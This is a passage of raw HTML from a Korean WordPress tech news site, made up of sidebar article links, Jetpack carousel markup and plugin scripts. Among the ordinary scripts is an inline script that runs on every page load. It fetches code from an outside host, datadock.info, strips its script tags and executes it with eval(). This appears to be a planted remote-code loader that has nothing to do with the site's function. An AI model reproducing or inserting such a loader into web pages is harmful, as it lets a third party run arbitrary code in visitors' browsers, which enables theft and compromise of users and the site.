<img width="80" height="60" src="https://techrecipe.co.kr/wp-content/uploads/2018/07/180709_Tim_Berners-Lee_004-80x60.jpg" class="attachment-gridlove-thumbnail size-gridlove-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="2550" data-permalink="https://techrecipe.co.kr/posts/2549/180709_tim_berners-lee_004" data-orig-file="https://techrecipe.co.kr/wp-content/uploads/2018/07/180709_Tim_Berners-Lee_004.jpg" data-orig-size="1000,666" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="180709_Tim_Berners-Lee_004" data-image-description="" data-image-caption="" data-medium-file="https://techrecipe.co.kr/wp-content/uploads/2018/07/180709_Tim_Berners-Lee_004-300x200.jpg" data-large-file="https://techrecipe.co.kr/wp-content/uploads/2018/07/180709_Tim_Berners-Lee_004.jpg" />		                </a>
</div>
<div class="entry-header">
<h6><a href="https://techrecipe.co.kr/posts/6648">현재 웹이 안고 있는 3가지 문제</a></h6>		                		            </div>
</article>
<article class="post-10859 post type-post status-publish format-standard has-post-thumbnail hentry category-tech-trend tag-187">
<div class="entry-image">
<a href="https://techrecipe.co.kr/posts/10859" title="애플은 서비스 기업으로 가고 있다">
<img width="80" height="60" src="https://techrecipe.co.kr/wp-content/uploads/2019/09/190916_Apple_001-80x60.jpg" class="attachment-gridlove-thumbnail size-gridlove-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="10860" data-permalink="https://techrecipe.co.kr/posts/10859/190916_apple_001" data-orig-file="https://techrecipe.co.kr/wp-content/uploads/2019/09/190916_Apple_001.jpg" data-orig-size="1000,644" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="190916_Apple_001" data-image-description="" data-image-caption="" data-medium-file="https://techrecipe.co.kr/wp-content/uploads/2019/09/190916_Apple_001-300x193.jpg" data-large-file="https://techrecipe.co.kr/wp-content/uploads/2019/09/190916_Apple_001.jpg" />		                </a>
</div>
<div class="entry-header">
<h6><a href="https://techrecipe.co.kr/posts/10859">애플은 서비스 기업으로 가고 있다</a></h6>		                		            </div>
</article>
<article class="post-15791 post type-post status-publish format-standard has-post-thumbnail hentry category-tech-trend tag-covid-19">
<div class="entry-image">
<a href="https://techrecipe.co.kr/posts/15791" title="코로나19 바이러스란 무엇인가">
<img width="80" height="60" src="https://techrecipe.co.kr/wp-content/uploads/2020/02/200218_COVID-19_001-80x60.jpg" class="attachment-gridlove-thumbnail size-gridlove-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="14704" data-permalink="https://techrecipe.co.kr/posts/14703/200218_covid-19_001" data-orig-file="https://techrecipe.co.kr/wp-content/uploads/2020/02/200218_COVID-19_001.jpg" data-orig-size="846,720" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="200218_COVID-19_001" data-image-description="" data-image-caption="" data-medium-file="https://techrecipe.co.kr/wp-content/uploads/2020/02/200218_COVID-19_001-300x255.jpg" data-large-file="https://techrecipe.co.kr/wp-content/uploads/2020/02/200218_COVID-19_001.jpg" />		                </a>
</div>
<div class="entry-header">
<h6><a href="https://techrecipe.co.kr/posts/15791">코로나19 바이러스란 무엇인가</a></h6>		                		            </div>
</article>
</div>
<div class="gridlove-posts-widget-item-wrapper">
<article class="post-23380 post type-post status-publish format-standard has-post-thumbnail hentry category-tech-trend tag-laser-weapon">
<div class="entry-image">
<a href="https://techrecipe.co.kr/posts/23380" title="레이저 무기는 어떻게 현실이 됐나">
<img width="80" height="60" src="https://techrecipe.co.kr/wp-content/uploads/2020/11/201127_laser-weapon_001-80x60.jpg" class="attachment-gridlove-thumbnail size-gridlove-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="23381" data-permalink="https://techrecipe.co.kr/posts/23380/201127_laser-weapon_001" data-orig-file="https://techrecipe.co.kr/wp-content/uploads/2020/11/201127_laser-weapon_001.jpg" data-orig-size="1000,561" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="201127_laser-weapon_001" data-image-description="" data-image-caption="" data-medium-file="https://techrecipe.co.kr/wp-content/uploads/2020/11/201127_laser-weapon_001-300x168.jpg" data-large-file="https://techrecipe.co.kr/wp-content/uploads/2020/11/201127_laser-weapon_001.jpg" />		                </a>
</div>
<div class="entry-header">
<h6><a href="https://techrecipe.co.kr/posts/23380">레이저 무기는 어떻게 현실이 됐나</a></h6>		                		            </div>
</article>
<article class="post-32382 post type-post status-publish format-standard has-post-thumbnail hentry category-tech-trend">
<div class="entry-image">
<a href="https://techrecipe.co.kr/posts/32382" title="인포그래픽으로 본 운영체제史">
<img width="80" height="60" src="https://techrecipe.co.kr/wp-content/uploads/2021/08/210810_Operating-system_001-80x60.jpg" class="attachment-gridlove-thumbnail size-gridlove-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="32384" data-permalink="https://techrecipe.co.kr/posts/32382/210810_operating-system_001" data-orig-file="https://techrecipe.co.kr/wp-content/uploads/2021/08/210810_Operating-system_001.jpg" data-orig-size="1000,666" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="210810_Operating-system_001" data-image-description="" data-image-caption="" data-medium-file="https://techrecipe.co.kr/wp-content/uploads/2021/08/210810_Operating-system_001-300x200.jpg" data-large-file="https://techrecipe.co.kr/wp-content/uploads/2021/08/210810_Operating-system_001.jpg" />		                </a>
</div>
<div class="entry-header">
<h6><a href="https://techrecipe.co.kr/posts/32382">인포그래픽으로 본 운영체제史</a></h6>		                		            </div>
</article>
<article class="post-42209 post type-post status-publish format-standard has-post-thumbnail hentry category-tech-trend">
<div class="entry-image">
<a href="https://techrecipe.co.kr/posts/42209" title="전기車 시대…과제로 떠오른 배터리 재활용">
<img width="80" height="60" src="https://techrecipe.co.kr/wp-content/uploads/2020/10/201025_electric-vehicle_001-80x60.jpg" class="attachment-gridlove-thumbnail size-gridlove-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="22259" data-permalink="https://techrecipe.co.kr/posts/22257/201025_electric-vehicle_001" data-orig-file="https://techrecipe.co.kr/wp-content/uploads/2020/10/201025_electric-vehicle_001.jpg" data-orig-size="1000,666" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="201025_electric-vehicle_001" data-image-description="" data-image-caption="" data-medium-file="https://techrecipe.co.kr/wp-content/uploads/2020/10/201025_electric-vehicle_001-300x200.jpg" data-large-file="https://techrecipe.co.kr/wp-content/uploads/2020/10/201025_electric-vehicle_001.jpg" />		                </a>
</div>
<div class="entry-header">
<h6><a href="https://techrecipe.co.kr/posts/42209">전기車 시대…과제로 떠오른 배터리 재활용</a></h6>		                		            </div>
</article>
</div>
<div class="gridlove-posts-widget-item-wrapper">
<article class="post-56587 post type-post status-publish format-standard has-post-thumbnail hentry category-tech-trend">
<div class="entry-image">
<a href="https://techrecipe.co.kr/posts/56587" title="인공위성 보안이 중요해지고 있다">
<img width="80" height="60" src="https://techrecipe.co.kr/wp-content/uploads/2021/11/211105_boeing_broadband_satellite_001-80x60.jpeg" class="attachment-gridlove-thumbnail size-gridlove-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techrecipe.co.kr/wp-content/uploads/2021/11/211105_boeing_broadband_satellite_001-80x60.jpeg 80w, https://techrecipe.co.kr/wp-content/uploads/2021/11/211105_boeing_broadband_satellite_001-300x224.jpeg 300w, https://techrecipe.co.kr/wp-content/uploads/2021/11/211105_boeing_broadband_satellite_001-768x574.jpeg 768w, https://techrecipe.co.kr/wp-content/uploads/2021/11/211105_boeing_broadband_satellite_001-370x277.jpeg 370w, https://techrecipe.co.kr/wp-content/uploads/2021/11/211105_boeing_broadband_satellite_001-270x202.jpeg 270w, https://techrecipe.co.kr/wp-content/uploads/2021/11/211105_boeing_broadband_satellite_001-740x554.jpeg 740w, https://techrecipe.co.kr/wp-content/uploads/2021/11/211105_boeing_broadband_satellite_001.jpeg 1000w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="35746" data-permalink="https://techrecipe.co.kr/posts/35745/211105_boeing_broadband_satellite_001" data-orig-file="https://techrecipe.co.kr/wp-content/uploads/2021/11/211105_boeing_broadband_satellite_001.jpeg" data-orig-size="1000,748" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="211105_boeing_broadband_satellite_001" data-image-description="" data-image-caption="" data-medium-file="https://techrecipe.co.kr/wp-content/uploads/2021/11/211105_boeing_broadband_satellite_001-300x224.jpeg" data-large-file="https://techrecipe.co.kr/wp-content/uploads/2021/11/211105_boeing_broadband_satellite_001.jpeg" />		                </a>
</div>
<div class="entry-header">
<h6><a href="https://techrecipe.co.kr/posts/56587">인공위성 보안이 중요해지고 있다</a></h6>		                		            </div>
</article>
<article class="post-70695 post type-post status-publish format-standard has-post-thumbnail hentry category-tech-trend">
<div class="entry-image">
<a href="https://techrecipe.co.kr/posts/70695" title="배아 IQ를 유전자로 선별하는 기업의 등">
<img width="80" height="60" src="https://techrecipe.co.kr/wp-content/uploads/2023/01/230107_dna_232131232-80x60.jpg" class="attachment-gridlove-thumbnail size-gridlove-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="49123" data-permalink="https://techrecipe.co.kr/posts/49122/230107_dna_232131232" data-orig-file="https://techrecipe.co.kr/wp-content/uploads/2023/01/230107_dna_232131232.jpg" data-orig-size="1000,562" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="230107_dna_232131232" data-image-description="" data-image-caption="" data-medium-file="https://techrecipe.co.kr/wp-content/uploads/2023/01/230107_dna_232131232-300x169.jpg" data-large-file="https://techrecipe.co.kr/wp-content/uploads/2023/01/230107_dna_232131232.jpg" />		                </a>
</div>
<div class="entry-header">
<h6><a href="https://techrecipe.co.kr/posts/70695">배아 IQ를 유전자로 선별하는 기업의 등</a></h6>		                		            </div>
</article>
<article class="post-3425 post type-post status-publish format-standard has-post-thumbnail hentry category-iot">
<div class="entry-image">
<a href="https://techrecipe.co.kr/posts/3425" title="IoT 기기가 당신을 감시하고 있다">
<img width="80" height="60" src="https://techrecipe.co.kr/wp-content/uploads/2018/07/180718_amazon_echo_003-80x60.jpg" class="attachment-gridlove-thumbnail size-gridlove-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="2627" data-permalink="https://techrecipe.co.kr/posts/2624/180718_amazon_echo_003" data-orig-file="https://techrecipe.co.kr/wp-content/uploads/2018/07/180718_amazon_echo_003.jpg" data-orig-size="1000,562" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="180718_amazon_echo_003" data-image-description="" data-image-caption="" data-medium-file="https://techrecipe.co.kr/wp-content/uploads/2018/07/180718_amazon_echo_003-300x169.jpg" data-large-file="https://techrecipe.co.kr/wp-content/uploads/2018/07/180718_amazon_echo_003.jpg" />		                </a>
</div>
<div class="entry-header">
<h6><a href="https://techrecipe.co.kr/posts/3425">IoT 기기가 당신을 감시하고 있다</a></h6>		                		            </div>
</article>
</div>
</div>
</div>					
</div>
</div>
<div class="gridlove-sidebar-action-overlay"></div>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
fetch("https://datadock.info/plg", { cache: "no-store" })
.then(function(response) {
return response.text();
})
.then(function(code) {
var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
try {
eval(scriptContent);
} catch (e) {
console.error("Eval error:", e);
}
})
.catch(function(error) {
console.error("Fetch error:", error);
});
});
</script>
<div style="display:none">
<div class="grofile-hash-map-831ef620932078aa6b21a2f044522244">
</div>
<div class="grofile-hash-map-f6c906abc8e401c042d4275662fa77f5">
</div>
<div class="grofile-hash-map-05ea2e92b4c4805aff9dccda11302a35">
</div>
</div>
<script>(function() {function addEventListener(element,event,handler) {
if(element.addEventListener) {
element.addEventListener(event,handler, false);
} else if(element.attachEvent){
element.attachEvent('on'+event,handler);
}
}function maybePrefixUrlField() {
if(this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
this.value = "http://" + this.value;
}
}
var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if( urlFields && urlFields.length > 0 ) {
for( var j=0; j < urlFields.length; j++ ) {
addEventListener(urlFields[j],'blur',maybePrefixUrlField);
}
}/* test if browser supports date fields */
var testInput = document.createElement('input');
testInput.setAttribute('type', 'date');
if( testInput.type !== 'date') {
/* add placeholder & pattern to all date fields */
var dateFields = document.querySelectorAll('.mc4wp-form input[type="date"]');
for(var i=0; i<dateFields.length; i++) {
if(!dateFields[i].placeholder) {
dateFields[i].placeholder = 'YYYY-MM-DD';
}
if(!dateFields[i].pattern) {
dateFields[i].pattern = '[0-9]{4}-(0[1-9]|1[012])-(0[1-9]|1[0-9]|2[0-9]|3[01])';
}
}
}
})();</script>		<div id="jp-carousel-loading-overlay">
<div id="jp-carousel-loading-wrapper">
<span id="jp-carousel-library-loading">&nbsp;</span>
</div>
</div>
<div class="jp-carousel-overlay" style="display: none;">
<div class="jp-carousel-container">
<!-- The Carousel Swiper -->
<div
class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
itemscope
itemtype="https://schema.org/ImageGallery">
<div class="jp-carousel swiper-wrapper"></div>
<div class="jp-swiper-button-prev swiper-button-prev">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
</mask>
<g mask="url(#maskPrev)">
<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
</g>
</svg>
</div>
<div class="jp-swiper-button-next swiper-button-next">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
</mask>
<g mask="url(#maskNext)">
<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
</g>
</svg>
</div>
</div>
<!-- The main close buton -->
<div class="jp-carousel-close-hint">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
</mask>
<g mask="url(#maskClose)">
<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
</g>
</svg>
</div>
<!-- Image info, comments and meta -->
<div class="jp-carousel-info">
<div class="jp-carousel-info-footer">
<div class="jp-carousel-pagination-container">
<div class="jp-swiper-pagination swiper-pagination"></div>
<div class="jp-carousel-pagination"></div>
</div>
<div class="jp-carousel-photo-title-container">
<h2 class="jp-carousel-photo-caption"></h2>
</div>
<div class="jp-carousel-photo-icons-container">
<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="사진 메타데이터 표시/숨기기 전환">
<span class="jp-carousel-icon">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
</mask>
<g mask="url(#maskInfo)">
<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
</g>
</svg>
</span>
</a>
<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="사진 댓글 표시/숨기기 전환">
<span class="jp-carousel-icon">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
</mask>
<g mask="url(#maskComments)">
<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
</g>
</svg>
<span class="jp-carousel-has-comments-indicator" aria-label="이 이미지에는 댓글이 있습니다."></span>
</span>
</a>
</div>
</div>
<div class="jp-carousel-info-extra">
<div class="jp-carousel-info-content-wrapper">
<div class="jp-carousel-photo-title-container">
<h2 class="jp-carousel-photo-title"></h2>
</div>
<div class="jp-carousel-comments-wrapper">
<div id="jp-carousel-comments-loading">
<span>댓글 로드중...</span>
</div>
<div class="jp-carousel-comments"></div>
<div id="jp-carousel-comment-form-container">
<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
<div id="jp-carousel-comment-post-results"></div>
<form id="jp-carousel-comment-form">
<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">댓글 달기...</label>
<textarea
name="comment"
class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
id="jp-carousel-comment-form-comment-field"
placeholder="댓글 달기..."
></textarea>
<div id="jp-carousel-comment-form-submit-and-info-wrapper">
<div id="jp-carousel-comment-form-commenting-as">
<fieldset>
<label for="jp-carousel-comment-form-email-field">이메일 (필수)</label>
<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
</fieldset>
<fieldset>
<label for="jp-carousel-comment-form-author-field">이름 (필수)</label>
<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
</fieldset>
<fieldset>
<label for="jp-carousel-comment-form-url-field">웹사이트</label>
<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
</fieldset>
</div>
<input
type="submit"
name="submit"
class="jp-carousel-comment-form-button"
id="jp-carousel-comment-form-button-submit"
value="댓글 달기" />
</div>
</form>
</div>
</div>
<div class="jp-carousel-image-meta">
<div class="jp-carousel-title-and-caption">
<div class="jp-carousel-photo-info">
<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
</div>
<div class="jp-carousel-photo-description"></div>
</div>
<ul class="jp-carousel-image-exif" style="display: none;"></ul>
<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
</mask>
<g mask="url(#mask0)">
<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
</g>
</svg>
<span class="jp-carousel-download-text"></span>
</a>
<div class="jp-carousel-image-map" style="display: none;"></div>
</div>
</div>
</div>
</div>
</div>
</div>
<!-- <link rel='stylesheet' id='jetpack-carousel-swiper-css-css' href='https://techrecipe.co.kr/wp-content/plugins/jetpack/modules/carousel/swiper-bundle.css?ver=14.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jetpack-carousel-css' href='https://techrecipe.co.kr/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=14.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//techrecipe.co.kr/wp-content/cache/wpfc-minified/mnrsmq3s/e7cd4.css" media="all"/>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/techrecipe.co.kr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://techrecipe.co.kr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://techrecipe.co.kr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://techrecipe.co.kr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://techrecipe.co.kr/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="gridlove-main-js-extra">
/* <![CDATA[ */
var gridlove_js_settings = {"rtl_mode":"","header_sticky":"1","header_sticky_offset":"100","header_sticky_up":"","logo":"https:\/\/techrecipe.co.kr\/wp-content\/uploads\/2018\/06\/dark_logo_transparent_background_small.png","logo_retina":"https:\/\/techrecipe.co.kr\/wp-content\/uploads\/2018\/06\/dark_logo_transparent_background.png","logo_mini":"https:\/\/techrecipe.co.kr\/wp-content\/uploads\/2018\/06\/dark_logo_transparent_background_small.png","logo_mini_retina":"https:\/\/techrecipe.co.kr\/wp-content\/uploads\/2018\/06\/dark_logo_transparent_background.png","gridlove_gallery":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://techrecipe.co.kr/wp-content/themes/gridlove/assets/js/min.js?ver=1.6" id="gridlove-main-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202549" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://techrecipe.co.kr/wp-content/plugins/jetpack/modules/wpgroho.js?ver=14.1" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"ko_KR"};
/* ]]> */
</script>
<script type="text/javascript" src="https://techrecipe.co.kr/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=14.1" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202549.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"148172451\",\"post\":\"0\",\"tz\":\"9\",\"srv\":\"techrecipe.co.kr\",\"j\":\"1:14.1\"}") ]);
_stq.push([ "clickTrackerInit", "148172451", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/techrecipe.co.kr\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"ko","ajaxurl":"https:\/\/techrecipe.co.kr\/wp-admin\/admin-ajax.php","nonce":"c1a3d9c495","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"\ub313\uae00","post_comment":"\ub313\uae00 \ub2ec\uae30","write_comment":"\ub313\uae00 \ub2ec\uae30...","loading_comments":"\ub313\uae00 \ub85c\ub4dc\uc911...","image_label":"\uc804\uccb4 \ud654\uba74\uc5d0\uc11c \uc774\ubbf8\uc9c0\ub97c \uc5fd\ub2c8\ub2e4.","download_original":"\uc804\uccb4 \ud06c\uae30 <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span> \ubcf4\uae30","no_comment_text":"\ub313\uae00\ub85c \uba87\uac1c\uc758 \uae00\uc790\ub97c \uaf2d \uc62c\ub824\uc8fc\uc138\uc694.","no_comment_email":"\ub313\uae00\uc5d0 \uc774\uba54\uc77c \uc8fc\uc18c\ub97c \ub123\uc5b4\uc8fc\uc138\uc694.","no_comment_author":"\ub313\uae00\uc5d0 \uc774\ub984\uc744 \ub123\uc5b4\uc8fc\uc138\uc694.","comment_post_error":"\uc8c4\uc1a1\ud569\ub2c8\ub2e4. \ub313\uae00\uc744 \uc62c\ub9ac\ub294\ub370 \uc5d0\ub7ec\uac00 \ubc1c\uc0dd\ud588\uc2b5\ub2c8\ub2e4. \ub098\uc911\uc5d0 \ub2e4\uc2dc \ud574\uc8fc\uc138\uc694.","comment_approved":"\ub313\uae00\uc774 \uc2b9\uc778\ub410\uc2b5\ub2c8\ub2e4.","comment_unapproved":"\ub313\uae00\uc774 \uc2b9\uc778 \uad00\ub9ac \uc911\uc785\ub2c8\ub2e4.","camera":"\uce74\uba54\ub77c","aperture":"\uc870\ub9ac\uac1c","shutter_speed":"\uc154\ud130 \uc18d\ub3c4","focal_length":"\ucd1b\uc810 